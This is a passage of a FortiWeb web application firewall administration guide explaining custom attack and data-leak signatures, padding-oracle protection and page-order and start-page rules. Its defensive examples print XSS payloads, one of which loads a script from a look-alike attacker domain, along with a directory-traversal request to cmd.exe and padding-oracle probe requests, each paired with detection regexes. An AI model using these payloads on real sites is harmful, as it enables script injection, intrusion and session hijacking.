Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Direction Select which the expression will be applied to, either:
l Request— Expressionwill be an attack signature.l Response— Expressionwill be a server information disclosuresignature.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
469

Blocking known attacks & data leaks Defining custom data leak & attack signatures
Setting name Description
Case Sensitive Enable to differentiate sensitive information according to upper case andlower case letters.
For example, when this option is enabled, an HTTP request involvingtomcat would notmatch a sensitive information signature that specifiesTomcat (difference is lower case “t”).
Expression Depending on your selection in Direction, type a regular expression thatmatches either:
l an attack from a clientl server information disclosure from the server
To prevent false positives, it should not match anything else. Themaximum length is 2,071 characters.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
For an example signature and tips on how to prevent evasive attacks, seeExample: Sanitizing poisoned HTML on page 442.
470 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining custom data leak & attack signatures Blocking known attacks & data leaks
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the request and generate an alert email and/or logmessage.
Note: If Direction isData Leakage, does not cloak, except for removingsensitive headers. (Sensitive information in the body remains unaltered.)
l Alert & Deny— Block the request (reset the connection) and generatean alert and/or log message. This option is applicable only if Direction isSignature Creation.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Alert & Erase— Hide replies with sensitive information (sometimescalled “cloaking”). Block the reply (or reset the connection) or remove thesensitive information, and generate an alert email and/or log message.This option is applicable only if Direction isData Leakage.
If the sensitive information is a status code, you can customize the webpage that will be returned to the client with the HTTP status code.
Note: This option is not fully supported in offline protection mode. Effectswill be identical to Alert; sensitive information will not be blocked orerased.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
471

Blocking known attacks & data leaks Defining custom data leak & attack signatures
Setting name Description
l Redirect— Redirect the request to the URL that you specify in theprotection profile and generate an alert and/or log message. Alsoconfigure Redirect URL and Redirect URLWith Reason.
This option is available only if Direction is Signature Creation.
l Send 403 Forbidden— Reply with an HTTP 403 AccessForbidden error message and generate an alert and/or logmessage.This option is available only if Direction isData Leakage.
The default value isAlert.
Attack log messages contain Custom Data Leakage Violation:<rule_name> or Custom Signature Creation Violation:<rule_name> (depending on your configuration of Direction) when thisfeature detects a possible attack.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 1. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. SeeMon-itoring currently blocked IPs on page 693.
3. ClickOK.
4. ClickAdd Target.
472 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining custom data leak & attack signatures Blocking known attacks & data leaks
5. From Available Target, select which locations in the HTTP request (e.g. ARGS_NAMES for the names ofparameters or REQUEST_COOKIES for strings in the HTTP Cookie: header) will be scanned for a signaturematch, then click the right arrow to move them into the Search In area.
6. ClickOK twice.
7. Repeat this procedure for each individual rule that you want to add.
8. ClickOK to save your custom signature.
9. Go toWeb Protection > Known Attacks > Custom Signature Group.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
10.ClickCreate New to create a new group of custom signatures. (Alternatively, to add your custom signature to anexisting set, edit that set.)
A dialog appears.
11. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
12.ClickOK.
13.ClickCreate New to include individual rules in the set.
A dialog appears.
14. From the Custom Signature drop-down list, select the specific custom signature to add to the group.
To view or change information associated with the custom signature, select the Detail link. The Edit CustomSignature dialog appears. You can view and edit the rules. Use the browser Back button to return.
15.ClickOK.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
473

Blocking known attacks & data leaks Defining custom data leak & attack signatures
16.Repeat the previous steps for each individual rule that you want to add to the custom signature set.
17.Group the custom signature set in a signature rule (see Blocking known attacks & data leaks on page 454).
When the custom signature set is enabled in a signature rule policy, you can add either the group or an individualcustom signature rule in the group to an advanced protection custom rule (see Combination access control & ratelimiting on page 391).
See also
l Example: ASP .Net version & other multiple server detail leaksl Example: Zero-day XSSl Example: Local file inclusion fingerprinting via Joomlal Example: Sanitizing poisoned HTMLl Blocking known attacks & data leaks
Example: ASP .Net version & other multiple server detail leaks
Example.com is a cloud hosting provider. Because it must offer whatever services its customers’ web applicationsrequire, its servers run a variety of platforms— even old, unpatched versions with known vulnerabilities that have notbeen configured securely. Unfortunately, these platforms advertise their presence in a variety of ways, identifyingweaknesses to potential attackers. HTTP headers are one way that web server platforms are easily fingerprinted.Example.com wants to remove unnecessary headers that provide server details to clients in order to make it harder forattackers to fingerprint their platforms and craft successful attacks. Specifically, it wants to erase these HTTPresponse headers:
X-AspNet-Version: 2.0.50727X-AspNetMvc-Version: 3.0Server: Microsoft-IIS/7.0X-Powered-By: ASP.NET
To do this, Example.com writes 3 custom signatures, one to match and erase the contents of each header (but not theheader’s key), and includes these custom signatures in the signature set used by the protection profile:
Setting name Value
Direction Signature creation
Expression \bServer:(.*)\b
Action Alert & Erase
Severity Low
Trigger Action notification-servers1
474 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining custom data leak & attack signatures Blocking known attacks & data leaks
Setting name Value
Direction Signature creation
Expression \bX-AspNetMvc-Version:(.*)\b
Action Alert & Erase
Severity Low
Trigger Action notification-servers1
Setting name Value
Direction Signature creation
Expression \bX-AspNet-Version:(.*)\b
Action Alert & Erase
Severity Low
Trigger Action notification-servers1
Setting name Value
Direction Signature creation
Expression \bX-Powered-By:(.*)\b
Action Alert & Erase
Severity Low
Trigger Action notification-servers1
The result is that the client receives HTTP responses with headers such as:
Server: XXXXXXXXX-Powered-By: XXXXXXXXX-AspNet-Version: XXXXXXXX
To improve performance, Example.com could use the attack logs generated by thesesignature matches to notify system administrators to disable version headers on theirweb servers. As each customer’s web server is reconfigured properly, this wouldreduce memory and processor power required to rewrite its headers.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
475

Blocking known attacks & data leaks Defining custom data leak & attack signatures
See also
l Defining custom data leak & attack signatures
Example: Zero-day XSS
Example.com is a cloud hosting provider. Large and with a huge surface area for attacks, it makes a tempting targetand continuously sees attackers trying new forms of exploits.
Today, its incident response team discovered a previously unknown XSS attack. The attacker had breached the webapplications’ own input sanitization defenses and succeeded in embedding 3 new methods of browser attacks in manyforum web pages. Example.com wants to write a signature that matches the new browser attacks, regardless of whatmethod is used to inject them.
All of the example text colored magenta contributes to the success of the attacks, andshould be matched when creating a signature.
The first new XSS attack found was:
<img src=‘/images/nonexistant-file‘onerror= document.write(
<scr I pt src= www.example.co/xss.js>);/>
The above attack works by leveraging a client web browser’s error handling against itself. Without actually namingJavaScript, the attack uses the JavaScript error handling event onError() to execute arbitrary code with the HTML<img> tag. The <img> tag’s source is a non-existent image. This triggers the web browser to load an arbitrary scriptfrom the attacker’s command-and-control server. To avoid detection, he attacker has even bought a DNS name thatlooks like one of example.com’s legitimate servers: www.example.co.
The incident response team has also found two other classes of XSS that evades the forum’s own XSS sanitizers(which only look for injection of <script> and <object> tags). The first one exploits a web browser’s parser bytricking it with additional quotes in an unexpected place:
<img """><script>alert("XSS")</script>">
The second one exploits the nature of all web pages with images and other external files. Other than the web pageitself, all images, scripts, styles, media, and objects cause the web browser to make secondary HTTP requests: onefor each component of the web page. Here, the <img> tag causes the client’s web browser to make a request that isactually an injection attempt on another web site.
<img src="http://other.example.com/command.php?variable=attackcode">
The incident response team has written 3 regular expressions to detect each of the above XSS attack classes, as wellas similar permutations that use HTML tags other than <img>:
l <(.*)src(\s)*=(\s)*[‘’‘”](\s)*(.*)(\s)*[‘’‘”](\s)*onError
l <(.*)[‘’‘”][‘’‘”]*(.*)>(\s)*<script>
l <(\s)*[^(<script)](\s)*src(\s)*=(\s)*(http|https|ftp|\\\\|\/\/)(.*)\?
To form a single signature that can check for any of the 3 new attacks, the team joins those 3 regular expressions byusing pipe ( | ) characters between them in Expression:
476 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining custom data leak & attack signatures Blocking known attacks & data leaks
Setting name Value
Direction Signature creation
Expression <(.*)src(\s)*=(\s)*[‘’‘”](\s)*(.*)(\s)*[‘’‘”](\s)*onError |<(.*)[‘’‘”][‘’‘”]*(.*)>(\s)*<script> |<(\s)*[^(<script)](\s)*src(\s)*=(\s)*(http|https|ftp|\\\\|\/\/)(.*)\?
Action Alert & Deny
Severity High
Trigger Action notification-servers1
Attackers can try many techniques to evade detection by signatures.Whenwriting custom attack signatures for FortiWeb, or when sanitizing corrupted content viarewriting, consider that smart attackers:
l instead of explicitly injecting JavaScript statements such as document.write();, inject CSS or object HTML that either implicitly uses JavaScript or achieves thesame purpose (and therefore will not be caught by sanitizers rejecting JavaScriptonly syntax)
l use alternate encodings such as hexadecimal, Base64 or HTML entities instead ofcharacter in the encoding specified in the web page’s charset
l follow or break up valid tags with ignored special characters, such as slashes,spaces, tabs, bells, or carriage returns
l use characters that are functionally equivalent, such as single quotes ( ’ ) or backticks ( ‘ ) instead of double quotes ( “” )
These may be functionally ignored or gracefully handled by a web browser or server’sparser, but will allow the attack to slip by your signature if it is not carefully crafted
In the above example, the attacker uses the back tick ( ‘ ) used instead of quotes,avoids the literal mention of javascript:, and does not match a regular expressionthat requires the exact, unvaried HTML tag <script>. Your regular expressionshould be flexible enough to account for these cases.
If content has already been corrupted by a successful attack, you can simultaneouslysanitize all server responses and notify the response team of specific corrupted URLs.This can help your incident response team to quickly clean the impacted applicationsand databases. See Example: Sanitizing poisoned HTML on page 442.
See also
l Defining custom data leak & attack signaturesl Example: Sanitizing poisoned HTML
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
477

Blocking known attacks & data leaks Defining custom data leak & attack signatures
Example: Local file inclusion fingerprinting via Joomla
Attackers sometimes scout for vulnerabilities in a target before actually executing an attack on it or other, morechallenging targets. To look for advance notice of specific attacks that your web servers may soon experience, youmight create a honeypot: this server would run the same platform as your production web servers, but contain novaluable data, normally receive no legitimate traffic, and be open to attacks in order to gather data on automatedattacks for your forensic analysis.
Let’s say your honeypot, like your production web servers, runs Joomla. In either your web server’s logs, you seerequests for URLs such as:
10.0.0.10--[16/Dec/2011:09:30:49 +0500]"GET /index.php?option=com_ckforms&controller=../../../../../../../../winnt/system32/cmd.exe?/c+ver HTTP/1.1"200"-""Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:9.0a2) Gecko/20111101 Firefox/9.0a2)"
where the long string of repeated ../ characters indicates an attempt at directory traversal: to go above the webserver’s usual content directories.
If Joomla does not properly sanitize the input for the controller parameter (highlighted in bold above), it would beable to use LFI. The attacker’s goal is to reach the cmd.exe file, the Microsoft Windows command line, and enter thecommand ver, which displays the web server’s specific OS version, such as:
Microsoft Windows [Version 6.1.7601]
Since the attacker successfully fingerprinted the specific version of Windows and Joomla, all virtual hosts on thatcomputer would be vulnerable also to any other attacks known to be successful on that platform.
Luckily, this is happening on your honeypot, and not your company’s web servers.
To detect similar attacks, you could write your own attack signature to match and block that and similar directory-traversing requests via controller, as well as to notify you when your production web servers are being targeted bythis type of attack:
Setting name Value
Direction Signature creation
Expression ^/index\.php\?option=com_ckforms\&controller=(\.\.\/)+?
Action Alert & Deny
Severity High
Trigger Action notification-servers1
478 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defeating cipher padding attacks on individually encrypted inputs Blocking known attacks & data leaks
If packet payload retention and logging were enabled, once this custom signature was applied, you could analyzerequests to locate targeted files. Armed with this knowledge, you could then apply defenses such as tripwires, strict filepermissions, uninstalling unnecessary programs, and sandboxing in order to minimize the likelihood that this attackerwould be able to succeed and achieve her objectives.
Defeating cipher padding attacks on individually encrypted inputs
Like its predecessor the BEAST attack (see Prioritize RC4Cipher Suite on page 572), the Lucky 13 attack exploitedflaws in SSL/TLS implementations of CBC encryption. Classified as a “padding oracle” attack, Lucky 13 analyzeserrors returned by the server (its “oracle”) after submitting incorrect “padding” — empty bytes that are added to plaintext to make its length uniform before encryption is applied. (Padding is required by all block ciphers.) Once theattacker guesses the correct padding, the resulting encrypted messages have a similar pattern. Attackers can analyzemany packets to find the pattern, and thereby decrypt the data for a MITM attack.
This attack involves some brute force: the attacker must guess repeatedly until the server does not return an error,indicating that the correct padding has been discovered. As such, padding attacks may not have been feasible 10years ago. However as broadband connections and powerful computers become pervasive, this kind of attack hasbecome practical.
Not all web applications use HTTPS, however. Cryptography generally decreases performance. To improveperformance while attempting to protect sensitive data, some web applications selectively encrypt above theapplication level. They encrypt only specific inputs and outputs, such as:
l session IDsl cookiesl user profile URLsl passwords
But if the custom functions to encrypt these inputs use the same principle as CBC, or are not well tested or promptlyupdated for security, they too are vulnerable to padding attacks.
For example, if only a user ID is encrypted, an attacker may want to decrypt it so that he or she can follow with asession hijacking attack. The attacker’s initial request might look like this:
GET /profile.jsp?UID=0000000000000001F851D6CC68FC9537...
The UID is a guess. Unless he or she is extremely lucky, the attacker did not use the correct key nor padding (e.g.0x01). Therefore the application would reply with an error response such as:
500 Internal Server Error
But if the attacker increases or decreases the padding byte (e.g. 0x02), sends the request again, and repeats thisprocess, the attacker would eventually guess the correct padding, resulting in a message from the server that indicatesa correct padding byte:
200 OK
Repeating the above process with previous padding bytes would eventually yield the full, correct padding, andtherefore also the length of the plain text. With that, the attacker would eventually be able to decrypt the entire UID.The attacker could then attempt to hijack the login.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
479

Blocking known attacks & data leaks Defeating cipher padding attacks on individually encrypted inputs
To protect against padding oracle attacks
1. Consult with your application developer to find inputs that are individually encrypted.
Do not configure padding oracle attack prevention unless the URL, cookie or para-meter is encrypted. Only encrypted inputs or URLs, especially those encrypted usingCBC, ECB, or OAEP, are vulnerable. Unnecessary protection will decreaseFortiWebperformance.
2. Go toWeb Protection > Advanced Protection > Padding Oracle Protection.
3. ClickCreate New, then configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
480 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defeating cipher padding attacks on individually encrypted inputs Blocking known attacks & data leaks
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the request and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (reset the connection) and generatean alert and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
The default value isAlert.
Attack log messages contain Padding Oracle Attack when thisfeature detects a possible attack. Because this attack involves somerepeated brute force, the attack log may not appear immediately, butshould occur within 2 minutes, depending on your configured DoS alertinterval.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 1. See alsoMonitoring currently blocked IPs on page 693.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
481

Blocking known attacks & data leaks Defeating cipher padding attacks on individually encrypted inputs
Setting name Description
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isMedium.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. SeeMon-itoring currently blocked IPs on page 693.
4. ClickOK, then clickCreate New, then configure these settings:
Setting name Description
Host Status Enable to apply this rule only to HTTP requests for specific web hosts. Alsoconfigure Host.
Disable to match the rule based upon the other criteria, such as the URL,but regardless of the Host: field.
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match therule.
This option is available only if Host Status is enabled.
Type Select whether the Protected URL field must contain a literal URL (SimpleString), or a regular expression designed to match multiple URLs (RegularExpression).
482 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Enforcing page order that follows application logic Blocking known attacks & data leaks
Setting name Description
Protected URL Depending on your selection in Type, type either:
l the literal URL, such as /profile.jsp, that the HTTP request mustcontain in order to match the rule. The URL must begin with a backslash( / ).
l a regular expression, such as ^/*\.jsp\?uid\=(.*), matching alland only the URLs to which the rule should apply. The pattern does notrequire a slash ( / ).; however, it must at least match URLs that begin witha slash, such as /profile.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788 and Cookbookregular expressions on page 795).
Protected Target Indicate which parts of the client’s requests should be examined forpadding attack attempts:
l URL (e.g. parameters are embedded in the URL, such as/user/0000012FE03BC2)
l Parameter (e.g. parameters are appended in a traditional GET URLparameter, such as /index.php?user=0000012FE03BC2or POSTbody)
l Cookie
5. ClickOK.
6. Repeat the previous 2 steps for each encrypted input in the web application.
7. ClickOK.
8. To apply the rule, select it in an inline protection profile or an offline protection profile (see Configuring a protectionprofile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topology orasynchronous mode of operation on page 553).
Malicious clients often send many HTTP requests while attempting to analyze the pad-ding. This could flood your attack logs with repetitive messages. To adjust the intervalat which FortiWeb will record identical log messages during an ongoing attack, seemax-dos-alert-interval <seconds_int> in the FortiWeb CLI Reference.See also Log rate limits on page 627.
Enforcing page order that follows application logic
Page order rules (called “page access rules” in the web UI) define URLs that must be accessed in a specific order toenforce correct business logic or application logic of a web application, and prevent cross-site request forgery (CSRF)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
483

Blocking known attacks & data leaks Enforcing page order that follows application logic
attacks.
For example, a password change should always occur in this order:
1. A client begins an HTTP session by requesting the login page.
GET /login.asp
When the web server responds, FortiWeb adds its HTTP session cookie to the response to initiate a unique HTTPsession for that client. All subsequent requests from the client will include this cookie until the client ends thesession or the cookie expires. The cookie identifies the client, and coupled with the request URL, allows FortiWebto track the client’s current session state, and enforce session-related features.
2. The client submits his or her authentication credentials.
POST /checkLogin.asp?account=user1&password=myPassw0rd!
Depending on the web application, the client’s login status could be cached server-side, or could be added to acookie in the response, to be cached client-side.
3. If the login is successful, the web application displays the client’s account profile, which includes a passwordchange form.
GET /profile.asp
4. The client submits a password change request.
POST /setPassword.asp?account=user1&password=myPassw0rd!
5. If the password change is successful, the account profile web page notifies the client.
GET /profile.asp?status=success
Authentication is required in order to prove the client’s identity. Unless HTTP session initiation is required and initialauthentication is bound to that session, an attacker could change (or possibly simply read) the password of any user’saccount simply by making a request like step 4with the password query in its URL and/or repeating a stolen sessioncookie. Therefore password access should never be allowed in page requests ordered like this:
1. An attacker posts a password change for another person’s account.
484 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Enforcing page order that follows application logic Blocking known attacks & data leaks
POST /setPassword.asp?account=user1&password=myPassw0rd!
2. The account profile page notifies the attacker of the successful change.
GET /profile.asp?status=success
where the password change page (/setPassword.asp) is requested before the client has initiated anauthenticated session.
In another example, an e-commerce application might be designed to work properly in this order:
1. A client begins an HTTP session by adding an item to a shopping cart.
/addToCart.do
2. The client either views and adds additional items to the shopping cart at multiple other URLs, or proceeds directlyto the checkout.
3. The client confirms the items to purchase.
/checkout.do
4. The client provides shipping information.
/shipment.do
5. The client pays for the items and shipment, completing the transaction.
/payment.do
Sessions that begin at the shipping or payment stage should therefore be invalid. If the web application does notenforce this rule itself, it could be open to CSRF attacks on the payment feature. To prevent such abuse, FortiWebcould enforce the rule itself using a page access rule set with the following order in an HTTP session:
1. /addToCart.do?item=*
2. /checkout.do?login=*
3. /shipment.do
4. /payment.do
Attempts to request /payment.do before those other URLs (including the first URL, which initiates the HTTPsession) during a session would be denied, and generate an alert email and/or attack log message (see Logging onpage 624 and Alert email on page 662).
Requests for other, non-ordered URLs are allowed to interleave ordered URLs during the client’s session. (Due to webbrowsers’ back buttons, flexible and complex features, and customers browsing your e-commerce inventory beforecompleting a transaction, this is common.) Page access rules may be specific to a web host. This ensures that if webapplications have URLs with the same name, you do not necessarily have to apply the same page order rules.
You can use SNMP traps to notify you when a page order rule has been enforced. For details, see SNMP traps &queries on page 667.
To configure a page order rule
1. Before you configure a page order rule, if you want to apply it only to HTTP requests for a specific real or virtualhost, you must first define the web host in a protected host names group. For details, see Defining yourprotected/allowed HTTP “Host:” header names on page 297.
2. Go toWeb Protection > Access > Page Access.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
485

Blocking known attacks & data leaks Enforcing page order that follows application logic
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of theconfiguration. Do not use spaces or special characters. The maximumlength is 35 characters.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
5. ClickOK.
6. ClickCreate New to add an entry to the set.
A dialog appears.
7. Configure these settings:
486 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Enforcing page order that follows application logic Blocking known attacks & data leaks
Setting name Description
ID Type the index number of the individual rule within the page access rule, orkeep the field’s default value of auto to let the FortiWeb applianceautomatically assign the next available index number.
Page access rules should be added to the set in the order which clients willbe permitted to access them.
For example, if a client must access /login.asp before/account.asp, add the rule for /login.asp first.
Host Select the name of a protected host that the Host: field of an HTTPrequest must be in to match the page access rule.
This option is available only if Host Status is enabled.
Host Status Enable if you want the page access rule to apply only to HTTP requests fora specific web host. Also configure Host.
URL Pattern Depending on your selection in Type, enter either:
l the literal URL, such as /cart.php, that the HTTP request mustcontain in order to match the page access rule. The URL must begin witha slash ( / ).
l a regular expression, such as ^/*.php, matching all and only the URLsto which the page access rule should apply. The pattern does not requirea slash ( / ); however, it must at match URLs that begin with a slash, suchas /cart.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
Type Indicate whetherURLPattern is a Simple String (that is, a literal URL) ora Regular Expression.
8. ClickOK.
9. Repeat the previous steps for each individual rule that you want to add to page access.
10. To apply an access rule:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
487

Blocking known attacks & data leaks Specifying URLs allowed to initiate sessions
l select it in an inline protection profile (see Configuring a protection profile for inline topologies on page 543)l enable SessionManagement
Attack log messages contain Page Access Rule Violation when this feature detects a request for a URLthat violates the required sequence of URLs within a session.
Because the new active appliance does not know previous session history, after an HAfailover, for existing sessions, FortiWeb will not be able to apply this feature. It willapply to new sessions as they are formed. See Sessions & FortiWeb HA on page 44.
See also
l Configuring a protection profile for inline topologiesl IPv6 support
Specifying URLs allowed to initiate sessions
To prevent attackers from exploiting web applications that are vulnerable to state-based attacks, you may need todefine legitimate entry points into your web applications.
When you select a start page group in the inline protection profile, clientsmust begin from a valid start page in order toinitiate a valid HTTP session. If they violate this rule, they will wither be logged, blocked, or redirected to one of thevalid entry pages (in the web UI, this is called the “default” page).
All web pages in a start page rulemust belong to the same web site. Start page rulescannot redirect each violation to a different location, depending on which of the ruleswas violated. If you choose to redirect violations, all violations will be redirected to thesame “default” URL.
488 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Specifying URLs allowed to initiate sessions Blocking known attacks & data leaks
For example, you may insist that HTTP clients of an e-commerce web site begin their session from either the mainpage, an item view, or login. Clients are not allowed to begin a valid session from the third stage of the shopping cartcheckout. If someone initiates a session from partway through the shopping cart checkout, it is likely to be an attack.But just in case it was due to a legitimate client clearing the browser’s cookies or clicking a link or bookmark, FortiWebcould redirect the request to one of the valid start pages.
To configure start page rules
1. Before you configure a start page rule, if you want to apply it only to HTTP requests for a specific real or virtualhost, you must first define the web host in a protected host names group. For details, see Defining yourprotected/allowed HTTP “Host:” header names on page 297.
2. Go toWeb Protection > Access > Start Pages.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
489

Blocking known attacks & data leaks Specifying URLs allowed to initiate sessions
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the connection and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (reset the connection) and generatean alert and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
l Redirect— Redirect the request to the URL that you specify in theprotection profile or URLPattern and generate an alert and/or logmessage. Also configure eitherURLPattern, orRedirect URL andRedirect URLWith Reason.
l Send 403 Forbidden— Reply with an HTTP 403 AccessForbidden error message and generate an alert and/or log message.
The default value isAlert.
Note: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 1. See alsoMonitoring currently blocked IPs on page 693.
490 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Specifying URLs allowed to initiate sessions Blocking known attacks & data leaks
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
5. ClickOK.
6. ClickCreate New to add an entry to the set.
A dialog appears.
7. Configure these settings:
Setting name Description
Host Select which protected host names entry (either a web host name or IPaddress) that the Host: field of the HTTP request must be in to match avalid start page.
This option is available only if Host Status is enabled.
Host Status Enable to require that the Host: field of the HTTP request match a pro-tected host names entry in order to match a valid start page. Also configureHost.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
491

Blocking known attacks & data leaks Specifying URLs allowed to initiate sessions
Setting name Description
Type Select whetherURLPattern is a Simple String (that is, a literal URL suchas /index.html) or a Regular Expression.
Note: If Default is Yes, youmust select Simple String and provide theexact redirect/session initiation URL in URLPattern. (A regular expressiondoes not specify a single definite destination, and therefore is not a validconfiguration in that case.)
Default If Action isRedirect, for requests that either:
l do not specify any URL (such as requestinghttp://www.example.com/ instead ofhttp://www.example.com/index.php), and therefore neitherexplicitly match nor violate the rule
l violate the start page rule (applies only if you have selected Redirectfrom Action)
